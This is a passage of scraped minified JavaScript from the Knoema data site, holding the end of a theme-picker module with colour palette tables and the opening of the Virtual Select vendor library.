.theme-general-icon").attr("data-theme-name",i),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i}));n._onThemeChanged&&n._onThemeChanged(i);n._hideThemeContainer()})},t.prototype._hideThemeContainer=function(){$(".theme-picker-container").hide();this._$themeBackground&&this._$themeBackground.hide()},t.prototype.setOption=function(n,t){n==="orientation"&&["right","left"].indexOf(t)>-1&&(this._side=t)},t.prototype.setContainer=function(n){this._$container=n},t.prototype.setOnThemeChanged=function(n){this._onThemeChanged=n},t.prototype.showIcon=function(t,i,r){var f,u;t.length!==0&&(this._$container=t,i&&(this._mode=i),r&&(this._currentTheme=r),f=this._uniqueCustomThemes.indexOf(this._currentTheme)!==-1,f||n.ThemePicker.themeColors[this._currentTheme]||n.ThemePicker.themeClassic[this._currentTheme]||(this._currentTheme=this._defaultTheme),this._mode==="current"?(u=$("<div>",{"class":"g "+this._currentTheme,"data-theme-name":this._currentTheme}),f&&u.css({"background-image":'url("/theme/Img/'+this._currentTheme+'_theme.png")'})):u=$("<div>",{"class":"theme-general-icon","data-theme-name":this._currentTheme}),this._$container.find(".theme-picker-label").remove(),this._$container.append($("<button>",{"class":"theme-picker-label","aria-label":$.R("~/Js/knoema/Knoema.ThemePicker.js","Theme Picker")}).append(u)),this._bindEvents())},t.prototype.getTheme=function(){return this._currentTheme},t.prototype.setTheme=function(){this._currentTheme=name},t.prototype.registerThemes=function(t){var r,u,i;if($.isArray(t)&&t.length>0)for(r=0,u=t;r<u.length;r++)i=u[r],typeof n.ThemePicker.themeColors[i]=="undefined"&&typeof n.ThemePicker.themeClassic[i]=="undefined"&&i.toLowerCase()!=="extendedtheme"?this._uniqueCustomThemes.indexOf(i)===-1&&this._uniqueCustomThemes.push(i):$.isEmptyObject(n.ThemePicker.themeColors[i])&&$.isEmptyObject(n.ThemePicker.themeClassic[i])&&this._customThemes.indexOf(i)===-1&&this._customThemes.push(i)},t.prototype.isSupportedCommunityTheme=function(t){return this._uniqueCustomThemes.length>0?this._uniqueCustomThemes.indexOf(t)!==-1||this._customThemes.indexOf(t)!==-1||n.ThemePicker.isSupportedTheme(t):n.ThemePicker.isSupportedTheme(t)},t.getColorsByNameSimple=function(t){t=t||n.ChartOptions.defaultTheme;var i=n.ThemePicker.getClassicChartTheme(t)||n.ChartOptions.themes[t];return i?i.colors.map(function(n){return n.indexOf("#")!==0?"#"+n:n}):n.ThemePicker.getColorsByName(t,6,!0).reverse()},t.getColorsByName=function(t,i,r){var u,e;if(i=i||6,!n.ThemePicker.themeColors[t]||$.isEmptyObject(n.ThemePicker.themeColors[t]))return null;if(u=n.ThemePicker.themeColors[t][i],!$.isArray(u)){var o=100,s=0,f=0;for(e in n.ThemePicker.themeColors[t])f=Math.abs(i-Number(e)),f<o&&(o=f,s=Number(e));u=n.ThemePicker.themeColors[t][s]}return u.map(function(n){return r?n:n.substr(1)})},t.isSupportedTheme=function(t){return n.ThemePicker.themeColors[t]||n.ThemePicker.themeClassic[t]},t.isQualitativeTheme=function(n){return["Set1","Set2","Set3","Accent","Dark2","Paired","Pastel1","Pastel2"].indexOf(n)!==-1},t.isGradientTheme=function(n){return["Blues","Greens","Greys","Oranges","Purples","Reds","Grayscaled","white","green","blue","orange","gray","violet","pink","red","maroon"].indexOf(n)>-1},t.oldThemeColors=function(n){var t={white:{endColor:"ffffff"},gray:{endColor:"262626"},green:{endColor:"76933c"},blue:{endColor:"366092"},orange:{endColor:"e26b0a"},violet:{endColor:"60497a"},pink:{endColor:"993366"},red:{endColor:"cc0000"},maroon:{endColor:"800000"}};return t[n]?(t[n].startColor=n==="gray"?"ffffff":"262626",t[n]):null},t.loadChartThemeJson=function(t){n.ChartOptions?$.isFunction(t)&&t():n.Utils.getJson(n.ChartOptionsURL,function(i){n.ChartOptions=i;$.isFunction(t)&&t()})},t.loadMapThemeJson=function(t){n.MapOptions?$.isFunction(t)&&t():n.Utils.getJson(n.MapOptionsURL,function(i){n.MapOptions=i;$.isFunction(t)&&t()})},t.loadTableThemeJson=function(t){n.TableOptions?$.isFunction(t)&&t():n.Utils.getJson(n.TableOptionsURL,function(i){n.TableOptions=i;$.isFunction(t)&&t()})},t.mergeChartDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.ChartOptions){if(i=n.Utils.objectClone(n.ChartOptions),i=$.extend({},t,i),f=[],i.themes)for(i.themes.extendedTheme={},u=n.Utils.keys(i.themes),r=0;r<u.length;r++)f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.fruity,i.themes[u[r]]),i.themes[u[r]].colors=f;return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeTableDefaultOptionsAndCommunityOptions=function(t){var i,u,r;if(n.TableOptions){if(i=n.Utils.objectClone(n.TableOptions),i=$.extend({},t,i),i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]]=$.extend(!0,{},t.themes.blue,i.themes[u[r]]);return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeMapDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.MapOptions){if(i=n.Utils.objectClone(n.MapOptions),f=[],i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]].colors||t.themes[u[r]]?(f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]),i.themes[u[r]].colors=f):i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]);return i.common=i.common?$.extend({},t.common,i.common):t.common,i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.getSupportedThemes=function(t){var r=t&&t.showCustomThemes,i;return n.Utils.isCommunity()||(r=!0),i=[],t&&t.themes&&(i=n.Utils.keys(t.themes)),r&&(i=i.concat(n.Utils.keys(this.newTableColors)).concat(n.Utils.keys(this.themeClassic))),i},t.getThemePickerOptions=function(n){return{defaultTheme:n&&n.defaultTheme,communityThemesName:n&&n.communityThemesName,showCustomThemes:n&&n.showCustomThemes}},t.getClassicChartTheme=function(n){var t;switch(n){case"gray":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Gray);break;case"blue":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Blue);break;case"green":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Green);break;case"orange":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Orange);break;case"maroon":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Maroon);break;case"red":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Red);break;case"pink":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Pink);break;case"violet":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Violet);break;case"white":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.White);break;case"juicy":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Juicy);break;case"fruity":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Fruity);break;case"bluegreen":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Bluegreen);break;default:null}return t},t.mergeDefaultColorsWithCommunityColors=function(n,t){var i=t.map(function(n){return n.toLowerCase().replace("#","")});return n=_.uniq(n),i},t.getDefaultTheme=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.defaultTheme||t},t.getThemeOptions=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.themes&&n.themes[t]},t.isLoadedFromCommunity=function(t){var i=!1;switch(t){case"chart":i=Boolean(n.ChartOptionsURL.indexOf("theme")!==-1);break;case"table":i=Boolean(n.TableOptionsURL.indexOf("theme")!==-1);break;case"map":i=Boolean(n.MapOptionsURL.indexOf("theme")!==-1)}return i},t.themeColors={Grayscaled:{"3":["#a8a8a8","#f7f7f7","#afafaf"],"4":["#525252","#bcbcbc","#bdbdbd","#676767"],"5":["#525252","#bcbcbc","#f7f7f7","#bdbdbd","#676767"],"6":["#606060","#a8a8a8","#dfdfdf","#dddddd","#afafaf","#6a6a6a"],"7":["#606060","#a8a8a8","#dfdfdf","#f7f7f7","#dddddd","#afafaf","#6a6a6a"],"8":["#606060","#909090","#bcbcbc","#dfdfdf","#dddddd","#bdbdbd","#989898","#6a6a6a"]},Spectral:{"3":["#fc8d59","#ffffbf","#99d594"],"4":["#d7191c","#fdae61","#abdda4","#2b83ba"],"5":["#d7191c","#fdae61","#ffffbf","#abdda4","#2b83ba"],"6":["#d53e4f","#fc8d59","#fee08b","#e6f598","#99d594","#3288bd"],"7":["#d53e4f","#fc8d59","#fee08b","#ffffbf","#e6f598","#99d594","#3288bd"],"8":["#d53e4f","#f46d43","#fdae61","#fee08b","#e6f598","#abdda4","#66c2a5","#3288bd"]},RdYlGn:{"3":["#fc8d59","#ffffbf","#91cf60"],"4":["#d7191c","#fdae61","#a6d96a","#1a9641"],"5":["#d7191c","#fdae61","#ffffbf","#a6d96a","#1a9641"],"6":["#d73027","#fc8d59","#fee08b","#d9ef8b","#91cf60","#1a9850"],"7":["#d73027","#fc8d59","#fee08b","#ffffbf","#d9ef8b","#91cf60","#1a9850"],"8":["#d73027","#f46d43","#fdae61","#fee08b","#d9ef8b","#a6d96a","#66bd63","#1a9850"]},RdBu:{"3":["#ef8a62","#f7f7f7","#67a9cf"],"4":["#ca0020","#f4a582","#92c5de","#0571b0"],"5":["#ca0020","#f4a582","#f7f7f7","#92c5de","#0571b0"],"6":["#b2182b","#ef8a62","#fddbc7","#d1e5f0","#67a9cf","#2166ac"],"7":["#b2182b","#ef8a62","#fddbc7","#f7f7f7","#d1e5f0","#67a9cf","#2166ac"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#d1e5f0","#92c5de","#4393c3","#2166ac"]},PiYG:{"3":["#e9a3c9","#f7f7f7","#a1d76a"],"4":["#d01c8b","#f1b6da","#b8e186","#4dac26"],"5":["#d01c8b","#f1b6da","#f7f7f7","#b8e186","#4dac26"],"6":["#c51b7d","#e9a3c9","#fde0ef","#e6f5d0","#a1d76a","#4d9221"],"7":["#c51b7d","#e9a3c9","#fde0ef","#f7f7f7","#e6f5d0","#a1d76a","#4d9221"],"8":["#c51b7d","#de77ae","#f1b6da","#fde0ef","#e6f5d0","#b8e186","#7fbc41","#4d9221"]},PRGn:{"3":["#af8dc3","#f7f7f7","#7fbf7b"],"4":["#7b3294","#c2a5cf","#a6dba0","#008837"],"5":["#7b3294","#c2a5cf","#f7f7f7","#a6dba0","#008837"],"6":["#762a83","#af8dc3","#e7d4e8","#d9f0d3","#7fbf7b","#1b7837"],"7":["#762a83","#af8dc3","#e7d4e8","#f7f7f7","#d9f0d3","#7fbf7b","#1b7837"],"8":["#762a83","#9970ab","#c2a5cf","#e7d4e8","#d9f0d3","#a6dba0","#5aae61","#1b7837"]},RdYlBu:{"3":["#fc8d59","#ffffbf","#91bfdb"],"4":["#d7191c","#fdae61","#abd9e9","#2c7bb6"],"5":["#d7191c","#fdae61","#ffffbf","#abd9e9","#2c7bb6"],"6":["#d73027","#fc8d59","#fee090","#e0f3f8","#91bfdb","#4575b4"],"7":["#d73027","#fc8d59","#fee090","#ffffbf","#e0f3f8","#91bfdb","#4575b4"],"8":["#d73027","#f46d43","#fdae61","#fee090","#e0f3f8","#abd9e9","#74add1","#4575b4"]},BrBG:{"3":["#d8b365","#f5f5f5","#5ab4ac"],"4":["#a6611a","#dfc27d","#80cdc1","#018571"],"5":["#a6611a","#dfc27d","#f5f5f5","#80cdc1","#018571"],"6":["#8c510a","#d8b365","#f6e8c3","#c7eae5","#5ab4ac","#01665e"],"7":["#8c510a","#d8b365","#f6e8c3","#f5f5f5","#c7eae5","#5ab4ac","#01665e"],"8":["#8c510a","#bf812d","#dfc27d","#f6e8c3","#c7eae5","#80cdc1","#35978f","#01665e"]},RdGy:{"3":["#ef8a62","#ffffff","#999999"],"4":["#ca0020","#f4a582","#bababa","#404040"],"5":["#ca0020","#f4a582","#ffffff","#bababa","#404040"],"6":["#b2182b","#ef8a62","#fddbc7","#e0e0e0","#999999","#4d4d4d"],"7":["#b2182b","#ef8a62","#fddbc7","#ffffff","#e0e0e0","#999999","#4d4d4d"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#e0e0e0","#bababa","#878787","#4d4d4d"]},PuOr:{"3":["#f1a340","#f7f7f7","#998ec3"],"4":["#e66101","#fdb863","#b2abd2","#5e3c99"],"5":["#e66101","#fdb863","#f7f7f7","#b2abd2","#5e3c99"],"6":["#b35806","#f1a340","#fee0b6","#d8daeb","#998ec3","#542788"],"7":["#b35806","#f1a340","#fee0b6","#f7f7f7","#d8daeb","#998ec3","#542788"],"8":["#b35806","#e08214","#fdb863","#fee0b6","#d8daeb","#b2abd2","#8073ac","#542788"]},Set2:{"3":["#66c2a5","#fc8d62","#8da0cb"],"4":["#66c2a5","#fc8d62","#8da0cb","#e78ac3"],"5":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854"],"6":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f"],"7":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494"],"8":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"]},Accent:{"3":["#7fc97f","#beaed4","#fdc086"],"4":["#7fc97f","#beaed4","#fdc086","#ffff99"],"5":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0"],"6":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f"],"7":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17"],"8":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"]},Set1:{"3":["#e41a1c","#377eb8","#4daf4a"],"4":["#e41a1c","#377eb8","#4daf4a","#984ea3"],"5":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00"],"6":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33"],"7":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628"],"8":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf"]},Set3:{"3":["#8dd3c7","#ffffb3","#bebada"],"4":["#8dd3c7","#ffffb3","#bebada","#fb8072"],"5":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3"],"6":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462"],"7":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69"],"8":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5"]},Dark2:{"3":["#1b9e77","#d95f02","#7570b3"],"4":["#1b9e77","#d95f02","#7570b3","#e7298a"],"5":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e"],"6":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02"],"7":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d"],"8":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"]},Paired:{"3":["#a6cee3","#1f78b4","#b2df8a"],"4":["#a6cee3","#1f78b4","#b2df8a","#33a02c"],"5":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99"],"6":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c"],"7":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f"],"8":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00"]},Pastel2:{"3":["#b3e2cd","#fdcdac","#cbd5e8"],"4":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4"],"5":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9"],"6":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae"],"7":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc"],"8":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"]},Pastel1:{"3":["#fbb4ae","#b3cde3","#ccebc5"],"4":["#fbb4ae","#b3cde3","#ccebc5","#decbe4"],"5":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6"],"6":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc"],"7":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd"],"8":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec"]},OrRd:{"3":["#fee8c8","#fdbb84","#e34a33"],"4":["#fef0d9","#fdcc8a","#fc8d59","#d7301f"],"5":["#fef0d9","#fdcc8a","#fc8d59","#e34a33","#b30000"],"6":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#e34a33","#b30000"],"7":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"],"8":["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"]},PuBu:{"3":["#ece7f2","#a6bddb","#2b8cbe"],"4":["#f1eef6","#bdc9e1","#74a9cf","#0570b0"],"5":["#f1eef6","#bdc9e1","#74a9cf","#2b8cbe","#045a8d"],"6":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#2b8cbe","#045a8d"],"7":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"],"8":["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"]},BuPu:{"3":["#e0ecf4","#9ebcda","#8856a7"],"4":["#edf8fb","#b3cde3","#8c96c6","#88419d"],"5":["#edf8fb","#b3cde3","#8c96c6","#8856a7","#810f7c"],"6":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8856a7","#810f7c"],"7":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"],"8":["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"]},Oranges:{"3":["#fee6ce","#fdae6b","#e6550d"],"4":["#feedde","#fdbe85","#fd8d3c","#d94701"],"5":["#feedde","#fdbe85","#fd8d3c","#e6550d","#a63603"],"6":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#e6550d","#a63603"],"7":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"],"8":["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"]},BuGn:{"3":["#e5f5f9","#99d8c9","#2ca25f"],"4":["#edf8fb","#b2e2e2","#66c2a4","#238b45"],"5":["#edf8fb","#b2e2e2","#66c2a4","#2ca25f","#006d2c"],"6":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#2ca25f","#006d2c"],"7":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"],"8":["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"]},YlOrBr:{"3":["#fff7bc","#fec44f","#d95f0e"],"4":["#ffffd4","#fed98e","#fe9929","#cc4c02"],"5":["#ffffd4","#fed98e","#fe9929","#d95f0e","#993404"],"6":["#ffffd4","#fee391","#fec44f","#fe9929","#d95f0e","#993404"],"7":["#ffffd4","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"],"8":["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"]},YlGn:{"3":["#f7fcb9","#addd8e","#31a354"],"4":["#ffffcc","#c2e699","#78c679","#238443"],"5":["#ffffcc","#c2e699","#78c679","#31a354","#006837"],"6":["#ffffcc","#d9f0a3","#addd8e","#78c679","#31a354","#006837"],"7":["#ffffcc","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"],"8":["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"]},Reds:{"3":["#fee0d2","#fc9272","#de2d26"],"4":["#fee5d9","#fcae91","#fb6a4a","#cb181d"],"5":["#fee5d9","#fcae91","#fb6a4a","#de2d26","#a50f15"],"6":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#de2d26","#a50f15"],"7":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"],"8":["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"]},RdPu:{"3":["#fde0dd","#fa9fb5","#c51b8a"],"4":["#feebe2","#fbb4b9","#f768a1","#ae017e"],"5":["#feebe2","#fbb4b9","#f768a1","#c51b8a","#7a0177"],"6":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#c51b8a","#7a0177"],"7":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"],"8":["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"]},Greens:{"3":["#e5f5e0","#a1d99b","#31a354"],"4":["#edf8e9","#bae4b3","#74c476","#238b45"],"5":["#edf8e9","#bae4b3","#74c476","#31a354","#006d2c"],"6":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#31a354","#006d2c"],"7":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"],"8":["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"]},YlGnBu:{"3":["#edf8b1","#7fcdbb","#2c7fb8"],"4":["#ffffcc","#a1dab4","#41b6c4","#225ea8"],"5":["#ffffcc","#a1dab4","#41b6c4","#2c7fb8","#253494"],"6":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#2c7fb8","#253494"],"7":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"],"8":["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"]},Purples:{"3":["#efedf5","#bcbddc","#756bb1"],"4":["#f2f0f7","#cbc9e2","#9e9ac8","#6a51a3"],"5":["#f2f0f7","#cbc9e2","#9e9ac8","#756bb1","#54278f"],"6":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#756bb1","#54278f"],"7":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"],"8":["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"]},GnBu:{"3":["#e0f3db","#a8ddb5","#43a2ca"],"4":["#f0f9e8","#bae4bc","#7bccc4","#2b8cbe"],"5":["#f0f9e8","#bae4bc","#7bccc4","#43a2ca","#0868ac"],"6":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#43a2ca","#0868ac"],"7":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"],"8":["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"]},Greys:{"3":["#f0f0f0","#bdbdbd","#636363"],"4":["#f7f7f7","#cccccc","#969696","#525252"],"5":["#f7f7f7","#cccccc","#969696","#636363","#252525"],"6":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#636363","#252525"],"7":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"],"8":["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"]},YlOrRd:{"3":["#ffeda0","#feb24c","#f03b20"],"4":["#ffffb2","#fecc5c","#fd8d3c","#e31a1c"],"5":["#ffffb2","#fecc5c","#fd8d3c","#f03b20","#bd0026"],"6":["#ffffb2","#fed976","#feb24c","#fd8d3c","#f03b20","#bd0026"],"7":["#ffffb2","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"],"8":["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"]},PuRd:{"3":["#e7e1ef","#c994c7","#dd1c77"],"4":["#f1eef6","#d7b5d8","#df65b0","#ce1256"],"5":["#f1eef6","#d7b5d8","#df65b0","#dd1c77","#980043"],"6":["#f1eef6","#d4b9da","#c994c7","#df65b0","#dd1c77","#980043"],"7":["#f1eef6","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"],"8":["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"]},Blues:{"3":["#deebf7","#9ecae1","#3182bd"],"4":["#eff3ff","#bdd7e7","#6baed6","#2171b5"],"5":["#eff3ff","#bdd7e7","#6baed6","#3182bd","#08519c"],"6":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#3182bd","#08519c"],"7":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"],"8":["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"]},PuBuGn:{"3":["#ece2f0","#a6bddb","#1c9099"],"4":["#f6eff7","#bdc9e1","#67a9cf","#02818a"],"5":["#f6eff7","#bdc9e1","#67a9cf","#1c9099","#016c59"],"6":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#1c9099","#016c59"],"7":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"],"8":["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"]}},t.themeClassic={juicy:{},fruity:{},bluegreen:{},fruityDV:{},white:{},green:{},blue:{},orange:{},gray:{},violet:{},pink:{},red:{},maroon:{}},t.newTableColors={Grayscaled:["a8a8a8","f7f7f7","afafaf"],Blues:["abc9df","bdd7e7","f2f6fa"],Greens:["a7d8a5","bae4b3","f2f8f4"],Greys:["bbb","ccc","f4f4f4"],Oranges:["f5b179","febf86","faf5f2"],Purples:["bfb8da","cbc9e2","f6f4f9"],Reds:["f39e84","fcae91","faf3f3"],Accent:["fdc086","ffff9a","fff2e7"],Dark2:["c8dfae","e0edd2","eff6e8"],Paired:["a4d981","b1df8a","eaf5ea"],Pastel1:["d5bfdb","decbe4","f5eff7"],Pastel2:["ddc1df","f5cae4","f5f7fa"],Set1:["e29b7b","fad1d2","fff2e5"],Set2:["67c2a5","b3e0d2","f6fbee"],Set3:["c7dceb","e6eff6","f3fbf9"],BuGn:["a0d6cf","b2e2e2","f2f8f4"],BuPu:["aebad8","b3cde3","f9f3f8"],GnBu:["6ec2c2","7accc4","f2f7fb"],OrRd:["f5b77c","dfcc8a","fbf2f2"],PuBu:["aabed8","bdc9e1","f2f7f9"],PuBuGn:["aac0d3","bdc9e1","f3f9fa"],PuRd:["d1a3c9","d7b5d8","faf2f5"],RdPu:["f6a4b5","fcb4b9","f8f2f8"],YlGn:["aed98f","c2e699","d9e8e1"],YlGnBu:["94c9b1","a1dab4","f4f5fa"],YlOrBr:["f4c880","fed98e","faf5f2"],YlOrRd:["f4c880","fed98e","faf5f2"],BrBG:["72c6b9","7fcdc1","e5f3f1"],PiYG:["addc7d","b8e187","edf7e9"],PRGn:["95d395","a6dba0","e5f3eb"],PuOr:["a9a0cc","b2abda","efebf5"],RdBu:["84bcd9","92c5de","e6f1f7"],RdGy:["e29b7b","f4a582","eaeaea"],RdYlBu:["9ecfe4","abd9e9","e9f2f8"],RdYlGn:["98d266","a6d96a","e8f4ec"],Spectral:["9dd4a6","aadda4","dfedf5"]},t}();n.ThemePicker=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js
body_size: 18808
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
(function(){!function(){"use strict";function b(n){return nt(n)||g(n)||d(n)||k()}function k(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function d(n,t){if(n){if(typeof n=="string")return f(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(n,t):void 0}}function g(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function nt(n){if(Array.isArray(n))return f(n)}function f(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function e(n){"@babel/helpers - typeof";return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof 